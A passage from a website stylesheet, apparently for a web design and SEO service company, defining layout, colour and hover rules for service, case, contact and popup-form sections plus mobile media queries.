.seo-2 li a:hover {border-color: #e62022;}
.seo-2 li a:hover .text {background-color: #e62022;color: #fff;}

.seo-3 {background: url(../images/con3.jpg) no-repeat center 0;padding-top: 80px;}
.seo-3 ul {position: relative;height: 400px;}
.seo-3 li {position: absolute;border: 2px solid #838383;font-size: 16px;padding: 10px 20px;line-height: 24px;font-weight: bold;background-color: #fff;}
.seo-3 li span {color: #e62022;font-size: 22px;line-height: 1;}
.seo-3 li:after {position: absolute;left: 100%;top: 15px;content: '';width: 0;height: 0;border-style: solid;border-width: 8px 0 8px 16px;border-color: transparent transparent transparent #838383;}
.seo-3 li:nth-child(even):after {left: auto;right: 100%;border-width: 8px 16px 8px 0;border-color: transparent #838383 transparent transparent;}
.seo-3 li.o1 {top: 0;right: 844px;}
.seo-3 li.o2 {top: 0;left: 795px;}
.seo-3 li.o3 {top: 100px;right: 886px;}
.seo-3 li.o4 {top: 100px;left: 838px;}
.seo-3 li.o5 {top: 200px;right: 886px;}
.seo-3 li.o6 {top: 200px;left: 838px;}
.seo-3 li.o7 {top: 300px;right: 844px;}
.seo-3 li.o8 {top: 300px;left: 795px;}
.seo-3 .zd {display: block;margin: 0 auto;border: 1px #e62022 dashed;width: 130px;height: 130px;border-radius: 50%;text-align: center;padding: 5px;}
.seo-3 .zd span {display: block;background-color: #e62022;color: #fff;border-radius: 50%;font-size: 30px;padding: 23px 0;}
.seo-3 .zd:hover {border-color: #000;}
.seo-3 .zd:hover span {background-color: #000;}

.seo-4 .item {float: left;width: 560px;}
.seo-4 .tit {margin-bottom: 30px;}
.seo-4 .tit h4 {margin: 0;font-size: 36px;color: #e62022;}
.seo-4 .tit h4 small {font-weight: normal;color: #333;font-size: 18px;margin-left: 20px;}
.seo-4 .tit span {display: block;font-size: 26px;}
.seo-4 ul {border: 1px solid #e62022;border-radius: 10px;padding: 10px 20px 30px 20px;}
.seo-4 li {margin: 10px 0;font-size: 16px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.seo-4 li span {display: inline-block;vertical-align: top;width: 22px;height: 22px;text-align: center;background-color: #e62022;color: #fff;margin-right: 10px;border-radius: 3px;line-height: 22px;}
.seo-4 li:hover {-webkit-transform: scale(1.02);transform: scale(1.02);}
.seo-4 li em {font-style: normal;color: #e62022;}
.seo-4 .more {display: block;line-height: 44px;width: 180px;text-align: center;margin: -20px auto 0;background-color: #e62022;color: #fff;font-size: 16px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.seo-4 .more:hover {background-color: #000;}

.seo-5 {font-size: 0;margin-left: -50px;text-align: center;}
.seo-5 li {display: inline-block;vertical-align: middle;width: 20%;}
.seo-5 li .wrap {margin: 0 0 0 50px;}
.seo-5 li .m {background: url(../images/img10_2.png) no-repeat center / contain;height: 180px;}
.seo-5 li .m i {display: block;background: no-repeat center / contain;height: 77.77%;}
.seo-5 li .m i.i1 {background-image: url(../images/ys1.png);}
.seo-5 li .m i.i2 {background-image: url(../images/ys2.png);}
.seo-5 li .m i.i3 {background-image: url(../images/ys3.png);}
.seo-5 li .m i.i4 {background-image: url(../images/ys4.png);}
.seo-5 li .m i.i5 {background-image: url(../images/ys5.png);}
.seo-5 li .wrap:hover .m i.i1 {background-image: url(../images/ys11.png);}
.seo-5 li .wrap:hover .m i.i2 {background-image: url(../images/ys22.png);}
.seo-5 li .wrap:hover .m i.i3 {background-image: url(../images/ys33.png);}
.seo-5 li .wrap:hover .m i.i4 {background-image: url(../images/ys44.png);}
.seo-5 li .wrap:hover .m i.i5 {background-image: url(../images/ys55.png);}
.seo-5 li h4 {margin: 15px 0;font-size: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.seo-5 li p {margin: 0;font-size: 14px;color: #666;}

.about-1 {margin: 0;}
.about-1 .text {margin-top: 50px;text-align: justify;font-size: 16px;line-height: 1.8;}
.about-1 .text p {margin: 0;text-indent: 2em;}
.about-1 .in-total {margin-top: 50px;background: none;color: #333;}
.about-1 .in-total li {padding: 0;}

.about-2 {background-image: url(../images/xuanzebg.jpg);}
.about-2 .logo {margin-bottom: -80px;}
.about-2 .logo img {-webkit-animation: none;animation: none;}

.about-3 {margin: -20px 0 0 -20px;}
.about-3 li {float: left;width: 33.333333%;}
.about-3 li a {display: block;border: 1px solid #eaeaea;padding: 20px;margin: 20px 0 0 20px;}
.about-3 li h4 {font-size: 24px;margin: 0;font-weight: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.about-3 li p {margin: 10px 0 0;height: 40px;overflow: hidden;}
.about-3 li a:hover {box-shadow: 0 0 30px #eeeeee;}

.about-3-more {margin-top: 40px;text-align: center;font-size: 0;}
.about-3-more a {display: inline-block;background-color: #e62022;color: #fff;border-radius: 50px;font-size: 22px;line-height: 45px;width: 400px;vertical-align: middle;margin: 0 20px;}
.about-3-more a:last-child {background-color: #000;}

.table-1 img {display: inline-block;vertical-align: middle;}
.table-1 table {width: 100%;border-collapse: collapse;background-color: #fff;font-size: 16px;}
.table-1 tr:nth-child(odd) {background-color: #eee;}
.table-1 th,.table-1 td {border: 1px solid #ddd;padding: 15px 20px;}
.table-1 th {text-align: center;font-weight: normal;font-size: 18px;color: #fff;}
.table-1 th:first-child {width: 180px;background-color: #474747;}
.table-1 th:nth-child(2) {background-color: #e62022;}
.table-1 th:last-child {background-color: #8e8e8e;}
.table-1 td:first-child {color: #888;}

.map {height: 500px;}

.contact-left {float: left;width: 750px;}
.contact-left .tel {font-size: 20px;margin-bottom: 30px;}
.contact-left .tel strong {font-family: Impact;font-size: 34px;color: #e62022;}
.contact-left li {background: no-repeat 0 0;border-bottom: 1px dashed #cac9c9;padding-left: 45px;font-size: 18px;padding-bottom: 15px;margin-bottom: 15px;line-height: 1.8;}
.contact-left li.i1 {background-image: url(../images/conatct_icon2.png);}
.contact-left li.i2 {background-image: url(../images/conatct_icon3.png);}
.contact-left li.i3 {background-image: url(../images/zuoxi.png);}
.contact-left li.i4 {background-image: url(../images/conatct_icon1.png);}

.contact-right {float: right;width: 370px;}
.contact-right .tit {font-size: 16px;}
.contact-right .tit img {vertical-align: middle;}
.contact-right dl {margin: 20px 0 0;overflow: hidden;}
.contact-right dt {float: left;width: 152px;border: 1px solid #ebebeb;}
.contact-right dd {margin-left: 170px;}
.contact-right dd h4 {font-size: 26px;font-weight: normal;margin: 0;}
.contact-right dd p {margin: 15px 0 0;font-size: 16px;color: #999;}

.v-lanmu {float: right;width: 160px;}
.v-lanmu li {margin-bottom: 10px;}
.v-lanmu li a {display: block;width: 90px;padding: 20px;border: 1px solid #ddd;background-color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;}
.v-lanmu li a:after {display: block;content: '';width: 20px;height: 2px;background-color: #e62022;margin-top: 10px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.v-lanmu li strong {display: block;line-height: 1.1;margin-bottom: 5px;}
.v-lanmu li a:hover {background-color: #e62022;color: #fff;border-color: #e62022;width: 118px;}
.v-lanmu li a:hover:after {background-color: #fff;}
.v-main {margin-right: 200px;}

.h-lanmu {font-size: 0;margin-bottom: 20px;}
.h-lanmu li {display: inline-block;vertical-align: middle;margin: 0 10px 10px 0;}
.h-lanmu li a {display: block;padding: 0 30px;line-height: 50px;background-color: #fff;font-size: 16px;}
.h-lanmu li a:hover,.h-lanmu li.active a {background-color: #e62022;color: #fff;}

.list-3 li {margin-bottom: 20px;}
.list-3 li a {display: block;overflow: hidden;background-color: #fff;padding: 20px;}
.list-3 li .img-center {float: left;width: 204px;}
.list-3 li .text {margin-left: 224px;}
.list-3 li .text h4 {margin: 0;font-size: 22px;font-weight: normal;}
.list-3 li .text p {color: #999;margin: 15px 0 0;line-height: 1.7;}
.list-3 li .text span {display: block;margin-top: 15px;font-size: 12px;color: #999;}
.list-3 li a:hover {box-shadow: 0 0 20px #eeeeee;}

.banner-content .inner {vertical-align: bottom;}
.content-title {text-align: left;margin-bottom: 40px;}
.content-title h1 {font-size: 38px;margin: 0;}
.content-title p {font-size: 0;margin: 20px 0 0;}
.content-title p span {display: inline-block;vertical-align: middle;font-size: 14px;margin-right: 30px;}
.content-main,.content-xg {background-color: #fff;padding: 30px;}
.content-body {line-height: 1.8;}
.content-body img {max-width: 100% !important;height: auto !important;width: auto !important;}
.content-exp {border-top: 1px dashed #ccc;padding-top: 20px;overflow: hidden;margin-top: 20px;}
.content-exp a {float: left;width: 50%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content-exp a:last-child {text-align: right;}
.content-tips {border-top: 1px dashed #ccc;padding-top: 20px;margin-top: 20px;line-height: 1.8;color: #e62022;}
.content-tips .ss {padding: 2px 6px;background-color: #e62022;color: #fff;}
.content-xg {margin-top: 30px;}
.content-xg-left {float: left;width: 520px;border-right: 1px solid #eee;padding-right: 50px;}
.content-xg-right {float: right;width: 520px;}
.content-xg .tit {line-height: 1;border-left: 6px solid #e62022;font-size: 24px;padding-left: 15px;margin-bottom: 20px;}
.content-xg li {color: #666;line-height: 30px;list-style: disc;list-style-position: inside;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content-xg li span {float: right;font-size: 12px;color: #999;}

.webdes {margin: 10px 0 0 -20px;}
.webdes li {float: left;width: 25%;}
.webdes li a {display: block;margin: 20px 0 0 20px;background-color: #fff;text-align: center;border: 2px #efefef solid;line-height: 98px;font-size: 24px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;-webkit-transition: all 0.5s;transition: all 0.5s;}
.webdes li a:hover {border-color: #e62022;color: #e62022;}

.content-case-title {background-color: #1e1d1d;color: #9b9b9b;padding: 50px 0;}
.content-case-title a {color: #9b9b9b;}
.content-case-title a:hover {color: #fff;}
.content-case-title h4 {margin: 0 0 20px;font-size: 32px;}
.content-case-title h5 {margin: 0 0 20px;font-size: 18px;}
.content-case-title dl {margin: 20px 0 0;}
.content-case-title dt {font-size: 16px;background: url(../images/cu_jj.png) no-repeat 0 center;padding-left: 30px;margin-bottom: 10px;}
.content-case-title dt.ico-fw {background-image: url(../images/cu_xm.png);}
.content-case-title dd {margin: 0;line-height: 1.8;text-align: justify;}
.content-case-title dd .cehuap {font-size: 0;margin-top: -10px;text-align: left;margin-left: -15px;}
.content-case-title dd .cehuap p {display: inline-block;font-size: 14px;text-align: center;line-height: 30px;color: #a0a0a0;border: 1px solid #3d3d3d;border-radius: 30px;margin: 10px 0 0 15px;vertical-align: top;padding: 0 20px;}
.content-case-title .view {font-size: 16px;background: url(../images/dianzan.png) no-repeat 0 center;padding-left: 30px;}
.content-case-title .btn {margin-top: 30px;}
.content-case-title .btn a {display: block;margin-top: 15px;border: 1px solid #9b9b9b;line-height: 36px;font-size: 16px;text-align: center;border-radius: 20px;}
.content-case-title .btn a:hover,.content-case-title .btn a:last-child {background-color: #e62022;border-color: #e62022;color: #fff;}
.content-case-title-left {float: left;width: 920px;}
.content-case-title-right {float: right;width: 180px;padding-top: 50px;}

.content-case-xg .tit {font-size: 28px;margin-bottom: 40px;}

.list-4 {margin: -40px 0 0 -40px;}
.list-4 li {float: left;width: 33.333333%;}
.list-4 li a {display: block;background-color: #fff;margin: 40px 0 0 40px;}
.list-4 li .img-cover {padding-top: 71%;}
.list-4 li .text {padding: 20px;}
.list-4 li .text h4 {font-weight: normal;margin: 0;font-size: 22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-4 li .text p {margin: 10px 0 0;color: #888;height: 40px;overflow: hidden;}
.list-4 li a:hover .img-cover span {-webkit-transform: scale(1.1);transform: scale(1.1);}

.wzjs-1 {margin-bottom: 40px;}
.wzjs-1 .pic {float: left;padding: 10px;width: 450px;background: url(../images/bj_12.jpg) center no-repeat;height: 305px;}
.wzjs-1 .pic .img-center {height: 305px;line-height: 305px;}
.wzjs-1 .info {margin-left: 500px;}
.wzjs-1 .info h1 {margin: 0;font-size: 0;font-weight: normal;}
.wzjs-1 .info h1 span,.wzjs-1 .info h1 small {display: inline-block;vertical-align: middle;}
.wzjs-1 .info h1 span {font-size: 32px;margin-right: 15px;}
.wzjs-1 .info h1 small {font-size: 14px;color: #fff;line-height: 26px;padding: 0 4px;}
.wzjs-1 .text {padding: 15px;background: url(../images/conbg_03.jpg) repeat center;margin-top: 20px;}
.wzjs-1 .text .item {overflow: hidden;margin-bottom: 15px;}
.wzjs-1 .text .item.sb-bb {margin-bottom: 0;}
.wzjs-1 .text .sb-it {display: inline-block;vertical-align: middle;margin-right: 15px;margin-bottom: 15px;}
.wzjs-1 .text .label {float: left;font-size: 12px;line-height: 22px;padding: 0 5px;border: 1px solid #aaaaaa;color: #828282;}
.wzjs-1 .text .con {margin-left: 70px;line-height: 24px;}
.wzjs-1 .text .con strong {color: #e62022;font-size: 20px;}
.wzjs-1 .text .tag {font-size: 0;margin-bottom: -10px;}
.wzjs-1 .text .tag span {font-size: 12px;line-height: 22px;padding: 0 5px;border: 1px solid #333;color: #333;display: inline-block;vertical-align: middle;margin-right: 10px;margin-bottom: 10px;}
.wzjs-1 .text .btn {margin-top: 40px;font-size: 0;}
.wzjs-1 .text .btn a {display: inline-block;font-size: 14px;vertical-align: middle;margin: 10px 10px 0 0;position: relative;border: 1px solid #666;color: #666;line-height: 30px;text-align: center;padding: 0 20px;}
.wzjs-1 .text .btn .img-center {position: absolute;top: 100%;background-color: #666;left: 50%;width: 100px;padding: 5px;margin-left: -55px;display: none;z-index: 1;}
.wzjs-1 .text .btn a:hover {background-color: #666;color: #fff;}
.wzjs-1 .text .btn a:hover .img-center {display: block;}
.wzjs-1 .text .btn a:first-child {background-color: #e62022;color: #fff;border-color: #e62022;}
.wzjs-1 .text .btn a:last-child {background-color: #000;color: #fff;border-color: #000;}

.wzjs-box {margin-bottom: 40px;}
.wzjs-tit {margin-bottom: 20px;border-bottom: 2px solid #d7d7d7;line-height: 22px;}
.wzjs-tit span {display: inline-block;font-size: 22px;border-bottom: 2px solid #e62022;margin-bottom: -2px;padding-bottom: 10px;}
.wzjs-tit span i {display: inline-block;vertical-align: top;line-height: 22px;width: 22px;text-align: center;color: #fff;background-color: #e62022;border-radius: 50%;font-style: normal;font-size: 14px;margin-right: 10px;}
.wzjs-tit em {float: right;font-size: 12px;color: #999;font-style: normal;}

.wzjs-2 {margin-bottom: 20px;font-size: 20px;color: #666;}
.wzjs-2 .tel {float: right;color: #e62022;background: url(../images/gw.jpg) no-repeat 0 center;padding-left: 30px;}
.wzjs-2 strong {color: #e62022;}

.table-2 table {width: 100%;border-collapse: collapse;background-color: #fff;line-height: 1.8;}
.table-2 th,.table-2 td {border: 1px solid #ddd;padding: 12px 20px;}
.table-2 th {font-size: 16px;font-weight: normal;background-color: #f5f6f7;}
.table-2 th:first-child,.table-2 td:first-child {width: 110px;background: url(../images/c-c3.jpg) repeat-y right center #f5f6f7;}
.table-2 th:last-child,.table-2 td:last-child {width: 200px;}
.table-2 td {color: #666;}
.table-2 td img {display: inline-block;vertical-align: middle;}
.table-2 td .btn {display: inline-block;padding: 2px 12px;background-color: #e62022;color: #fff;}

.wybzd {text-align: center;font-size: 16px;line-height: 2;margin: -20px 0 40px;}
.wybzd p {margin: 0;}

.wzjs-3 li {float: left;width: 16.666666666%;}
.wzjs-3 li .wrap {padding: 10px 20px;text-align: center;}
.wzjs-3 li .img-center {height: 42px;line-height: 42px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.wzjs-3 li p {margin: 10px 0 0;font-size: 16px;}
.wzjs-3 li .wrap:hover {box-shadow: 0 0 26px #d2d2d2;}
.wzjs-3 li .wrap:hover .img-center {-webkit-transform: rotateY(360deg);transform: rotateY(360deg);}
.wzjs-3-tips {margin-top: 20px;padding: 5px 15px;border: 1px solid #e62022;}
.wzjs-3-tips p {margin: 10px 0;}
.wzjs-3-tips p strong {color: #fe6700;}

.wzjs-4 li {float: left;width: 12.5%;}
.wzjs-4 li .wrap {position: relative;}
.wzjs-4 li .wrap:after {content: '';position: absolute;width: 27px;height: 34px;background: url(../images/lc_85.jpg) no-repeat center / cover;top: 13px;right: -13px;}
.wzjs-4 li .img-center {height: 60px;line-height: 60px;}
.wzjs-4 li p {margin: 10px 0 0;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.wzjs-4 li:last-child .wrap:after {display: none;}

.wzjs-5 {position: relative;}
.wzjs-5 .bg {position: absolute;left: 50%;top: 0;background: url(../images/shzb_97.jpg) no-repeat center / contain;width: 28px;height: 100%;margin-left: -14px;}
.wzjs-5 .wzjs-box {width: 520px;}
.wzjs-5 .text {color: #666;line-height: 1.8;}
.wzjs-5-left {float: left;background: url(../images/bg-bg_03.jpg) no-repeat right bottom;}
.wzjs-5-right {float: right;background: url(../images/bg-bg_05.jpg) no-repeat right bottom;}

.wzjs-6 {margin: 0;}
.wzjs-6 dt {float: right;width: 600px;}
.wzjs-6 dd {margin: 0 700px 0 100px;padding-top: 60px;}
.wzjs-6 dd p {margin: 0 0 15px;line-height: 2;font-size: 16px;background-color: #ececec;padding: 0 20px;border-left: 10px solid #e79d22;}

.more-big-2 {display: block;margin: 40px auto 0;line-height: 48px;font-size: 16px;width: 260px;text-align: center;background-color: #ababab;border-radius: 50px;color: #fff !important;}
.more-big-2:hover {background-color: #737373;}

.wzjs-7 {position: relative;}
.wzjs-7 .bg {position: absolute;left: 692px;top: 0;background: url(../images/shzb_97.jpg) no-repeat center / contain;width: 28px;height: 100%;}
.wzjs-7 dl {margin: 0 0 20px;overflow: hidden;}
.wzjs-7 dt {float: left;color: #fff;text-align: center;width: 83px;background: url(../images/psd_123.jpg) no-repeat center 0 / contain;font-size: 22px;padding-top: 10px;height: 92px;}
.wzjs-7 dd {margin-left: 110px;}
.wzjs-7 dd h4 {margin: 0;font-size: 22px;font-weight: normal;}
.wzjs-7 dd p {margin: 15px 0 0;color: #9d9d9d;line-height: 1.8;}
.wzjs-7 .list li {color: #666;line-height: 40px;list-style: disc;list-style-position: inside;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 16px;border-bottom: 1px  dashed #d7d8d8;}
.wzjs-7 .list li span {float: right;font-size: 12px;color: #999;}
.wzjs-7 .menu {overflow: hidden;margin: 0 0 0 -20px;padding-top: 72px;}
.wzjs-7 .menu li {float: left;}
.wzjs-7 .menu li a {display: block;margin: 0 0 20px 20px;line-height: 30px;padding: 0 30px;border-radius: 30px;background-color: #e5e5e5;}
.wzjs-7 .menu li.active a {background-color: #e62022;color: #fff;}
.wzjs-7 .more {display: inline-block;font-size: 16px;margin-top: 20px;}
.wzjs-7-left {float: left;width: 680px;padding-right: 40px;}
.wzjs-7-right {float: right;width: 460px;}

.taocan_titleo {display: block;text-align: center;background-color: #333;color: #fff;font-size: 16px;width: 500px;margin: 30px auto 0;padding: 10px;border-radius: 20px;}

.case-wrap {max-width: 1920px;width: 90%;margin: 0 auto;min-width: 1200px;}

@media screen and (max-width: 1200px){
.center {
    width: 100%;
}
	
}
@media screen and (max-width: 450px){
.box_tit p {
    font-size: 1rem;
}
.pro_screen ul li {
    width: 31.33%;
    margin: 1%;
}
.pro_screen ul li a {
    width: 100%;
}
.flex_between {
    padding-bottom: 15px;
}
.case_list ul li .text h3 {
    font-size: .118rem;
    line-height: .2rem;
    margin-top: 10px;
    padding: 0;
    padding-bottom: 5px;
    height: .4rem;
    overflow: hidden;
}
.case_list ul li .text2 {
    padding: 0;
}

.case_list ul li .text2 span {
    font-size: .09rem;
    margin-top: 8px;
}
.case_list ul li .text2 span i {
    font-size: .14rem;
}

.case_list ul li .text2 span {
    font-size: .09rem;
    margin-top: 8px;
}

.case_list ul li .text2 a {
    display: none;
}


}

.oneform input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #fff;opacity: 0.7;}
.oneform input:-moz-placeholder, textarea:-moz-placeholder {color: #fff;opacity: 0.7;}
.oneform input::-moz-placeholder, textarea::-moz-placeholder {color: #fff;opacity: 0.7;}
.oneform input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #fff;opacity: 0.7;}

.oneform {position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 9;display: none;}
.oneform .mask {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0,0,0,0.7);}
.onebox {position: absolute;left: 50%;top: 50%;width: 930px;margin-left: -465px;background-color: #ed1c24;color: #fff;margin-top: -260px;}
.onebox-wrap {border: 1px #fff dashed;margin: 15px;padding: 35px;}
.onebox .close {float: right;width: 42px;height: 42px;background: url(../images/tc_btn_1.png) no-repeat center / contain;-webkit-transition: all 0.5s;transition: all 0.5s;}
.onebox .close:hover {-webkit-transform: rotate(360deg);transform: rotate(360deg);}
.onebox .tit {margin-bottom: 35px;font-size: 40px;background: no-repeat 0 center / contain;padding-left: 245px;}
.onebox ul {margin: -15px 0 0 -15px;}
.onebox li {float: left;width: 50%;}
.onebox li.full {width: 100%;}
.onebox li .wrap {margin: 15px 0 0 15px;overflow: hidden;border: 1px #e7a8aa solid;border-radius: 8px;}
.onebox li i {float: left;background: no-repeat center / contain;width: 54px;height: 54px;}
.onebox li i.i1 {background-image: url(../images/tc_ico_1.png);}
.onebox li i.i2 {background-image: url(../images/tc_ico_2.png);}
.onebox li i.i3 {background-image: url(../images/tc_ico_3.png);}
.onebox li i.i4 {background-image: url(../images/tc_ico_4.png);}
.onebox li i.i5 {background-image: url(../images/tc_ico_5.png);}
.onebox li input {display: block;margin-left: 54px;border: none;background: none;box-shadow: none;color: #fff;font-size: 16px;line-height: 30px;padding: 12px;width: 326px;}
.onebox li textarea {display: block;border: none;background: none;box-shadow: none;color: #fff;font-size: 16px;line-height: 30px;padding: 12px;width: 380px;}
.onebox li.full textarea {width: 802px;}
.onebox li.yzm img {float: right;height: 54px;width: 120px;}
.onebox li.yzm input {width: 190px;}
.onebox .submit {display: block;border: 0;height: 54px;width: 100%;cursor: pointer;font-size: 20px;color: #d32329;background: #fff;}
.onebox .submit:hover {background-color: #ed1c24;color: #fff;}

.weizhi {float: right;font-size: 14px;}
.weizhi a {color: #fff;}
.weizhi em {font-style: normal;padding: 0 5px;}

@media screen and (max-width: 767px) {
    body {min-width: 320px;padding-top: 50px;padding-bottom: 50px;}
    .container {width: auto;}

.box_tit {
    margin: 20px 0;
}
.box_tit span {
    font-size: 2rem;
}
.box_tit p {
    padding: 0 8%;
}
.pro_screen {
    padding: 20px 0;
}
.pro_screen ul {
    padding-left: 70px;
}
.pro_screen ul li:first-child {
    position: absolute;
    left: 0;
    
}
.pro_screen ul li a {
    width: 100px;
    padding: 6px 0;
    border: 1px solid #ddd;
    text-align: center;
}

.flex_between {
    padding-top: 0;
    width: 90%;
    margin: 0 5%;
}
.flex_between .text {
    width: 100%;
}
.flex_between .search {
    width: 100%;
    padding-right: 0;
    margin-top: 15px;
}
.flex_between .search input[type="text"] {
    width: 60%;
    
       
    border: 1px solid #ddd;
   
    float: left;
    padding: 0 10px;
    outline: 0;
}


.flex_between .search input[type="submit"] {
    width: 30%;
}
.case_list ul li {
    width: 41.5%;
    margin: 2%;
}

.case_list ul li:nth-child(3n) {
    margin-right: 2%;
}






    .kf {display: none;}
    .footer-fix {display: block;}

    .header {background-color: #e62022;padding: 10px 0;position: fixed;}
    .header .logo {height: 30px;padding: 0;line-height: 30px;float: none;}
    .header .nav {display: none;margin: 10px -15px 0;text-align: left;float: none;}
    .header .nav li {display: block;border-top: 1px solid rgba(255,255,255,0.4);margin: 0;}
    .header .nav li .arr {display: block;}
    .header .nav li a {border-bottom: 0;padding: 0 15px;font-size: 14px;color: #fff !important;line-height: 40px;}
    .header .nav li a span {opacity: 1;}
    .header .nav li.open .arr:after {border-color: #fff;-webkit-transform: rotate(225deg);transform: rotate(225deg);}
    .header .nav .dropdown-box {position: static;width: auto;margin: 0;text-align: left;background-color: #a90002;}
    .header .nav .dropdown-box a {padding: 0 15px;line-height: 40px;}
    .header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {color: #ce2e33;}
    .menu-btn {display: block;}

    .sp_nav_body {overflow: visible;}
    .sp_nav {display: none;}
    .sp_nav-box {display: none !important;}

    .banner {height: 250px;}
    .banner .img-cover,.banner .swiper-pagination {display: block;}
    .banner .text,.banner video {display: none;}
    .banner .text h4 {font-size: 20px;margin-bottom: 15px;}
    .banner .text p {font-size: 14px;}
    .banner .text a {margin-top: 20px;font-size: 14px;line-height: 32px;width: 120px;}

    .in-total {margin: 0 -15px;}
    .in-total li {padding: 15px 0;}
    .in-total li span {font-size: 12px;}
    .in-total li strong {font-size: 24px;}
    .in-total li p {margin: 5px 0 0;font-size: 12px;}

    .section {padding: 30px 0;}
    .section-title {font-size: 20px;margin-bottom: 20px;}
    .section-title p {font-size: 12px;}
    .section-title-1 {background-size: auto 28px;background-position: center 0;}
    .section-title-1 strong {padding: 0 10px;}
    .section-sub {padding: 30px 0;}

    .in-server li {width: 50%;}
    .in-server li a {border: 0;}
    .in-server li span {display: none;}
    .in-server li .img-center {line-height: 50px;height: 50px;padding: 0;}
    .in-server li h4 {font-size: 16px;margin: 10px 0 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .in-server li p {margin: 0;font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
    .in-server li:first-child {width: 100%;}

    .in-seo li {width: 100%;}
    .in-seo li a {padding: 20px;}
    .in-seo li .img-center {height: 40px;line-height: 40px;}
    .in-seo li p {margin-top: 10px;}

    .in-menu {margin: -5px 0 15px -5px;}
    .in-menu {display: none;}
    .in-menu li a {font-size: 14px;padding: 0 10px;line-height: 32px;margin: 5px 0 0 5px;}

    .list-1 {margin: -10px 0 0 -10px;}
    .list-1 li {width: 50%;}
    .list-1 li a {margin: 10px 0 0 10px;}
    .list-1 li .text {position: static;-webkit-transform: scale(1);transform: scale(1);width: auto;height: auto;display: block;background-color: #fff;color: #333;}
    .list-1 li .inner {display: block;text-align: left;padding: 10px;}
    .list-1 li .text h4 {font-size: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .list-1 li .text p {font-size: 14px;margin-top: 0;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

    .list-2 {margin: -15px 0 0 -15px;}
    .list-2 li {width: 100%;}
    .list-2 li a {margin: 15px 0 0 15px;padding: 10px;}

    .index-news-menu {display: block;}
    .index-news-con .img-center {display: none;}
    .index-news-con .list-2 {margin-left: -15px;}

    .in-desc .logo {float: none;text-align: center;width: auto;height: 100px;line-height: 100px;}
    .in-desc .text {margin: 20px 0 0;}
    .in-desc .text h4 {font-size: 20px;}
    .in-desc .text h5 {margin: 15px 0 5px;font-size: 14px;}
    .in-desc .text p {font-size: 12px;}
    .in-desc .text a {display: none;}

    .in-partners {margin: -5px 0 0 -5px;}
    .in-partners li a {margin: 5px 0 0 5px;}
    .in-partners li .img-center {height: 45px;line-height: 45px;}

    .in-process {margin-top: -15px;}
    .in-process li {width: 33.333333%;}
    .in-process li a {margin-top: 15px;}
    .in-process li .img-center {height: 30px;line-height: 30px;}
    .in-process li h4 {font-size: 14px;margin-top: 10px;}
    .in-process li p {margin-top: 5px;}

    .in-dynamic {margin-top: -15px;}
    .in-dynamic li {width: 100%;}
    .in-dynamic li a {margin-top: 15px;padding: 15px;}
    .in-dynamic li h4 {font-size: 16px;}
    .in-dynamic li p {margin-top: 10px;}

    .more-big {margin-top: 30px;line-height: 40px;}

    .in-partone li {width: 100%;}
    .in-partone li .wrap {padding: 40px 10px;}
    .in-partone li h4 {font-size: 20px;}
    .in-partone li a {font-size: 14px;margin-top: 20px;width: 120px;}

    .in-ready {display: none;}

    .footer {padding-top: 30px;}
    .footer dl {display: none;}
    .footer dt {margin-bottom: 10px;}
    .footer .lx {display: block;float: none;width: auto;}
    .footer .lx .tel {font-size: 30px;}
    .footer-top {display: none;}
    .footer-copy {padding: 15px 0;font-size: 12px;margin-top: 30px;}

    .banner-sub {height: 120px;font-size: 20px;}

    .pages {margin-top: 20px;}
    .pages a {font-size: 12px;line-height: 30px;padding: 0 12px;}

    .lanmu-title {display: block;}
    .lanmu ul {position: absolute;top: 100%;left: 0;width: 100%;background-color: #fff;z-index: 11;box-shadow: 0 5px 5px rgba(0,0,0,0.1);display: none;}
    .lanmu li {display: block;border-top: 1px solid #ddd;margin: 0;}
    .lanmu li a {display: block;line-height: 40px;text-align: center;border-right: 0;font-size: 14px;}
    .lanmu li.active a,.lanmu li a:hover {background-color: transparent;color: #e62022;}

    .position {padding: 10px 0;font-size: 12px;}
    .position i {margin-right: 5px;height: 17px;background-size: 12px;width: 12px;}

    .seo-1 {margin: -10px 0 0 -10px;}
    .seo-1 li {width: 50%;}
    .seo-1 li a {margin: 10px 0 0 10px;padding: 75px 10px 10px;}
    .seo-1 li h4 {margin-bottom: 10px;font-size: 14px;}
    .seo-1 li p {font-size: 12px;height: 85px;}
    .seo-1 li:last-child {display: none;}

    .seo-2 {padding: 0;margin: -10px 0 0 -10px;background-color: transparent;}
    .seo-2 li {width: 50%;}
    .seo-2 li a {margin: 10px 0 0 10px;background-color: #fff;padding: 5px;}
    .seo-2 li .img-center {height: 156px;line-height: 156px;}
    .seo-2 li .text {line-height: 34px;font-size: 12px;}

    .seo-3 {padding: 0;background: none;}
    .seo-3 ul {height: auto;}
    .seo-3 li {position: static;margin-bottom: 15px;padding: 10px 15px;font-size: 14px;}
    .seo-3 li:after {display: none !important;}
    .seo-3 li span {font-size: 16px;}
    .seo-3 .zd {width: 88px;height: 88px;}
    .seo-3 .zd span {font-size: 16px;padding: 22px 0;}

    .seo-4 .item {width: 100%;margin-bottom: 30px;}
    .seo-4 .item:last-child {margin-bottom: 0;}
    .seo-4 .tit {margin-bottom: 20px;}
    .seo-4 .tit h4 {font-size: 20px;}
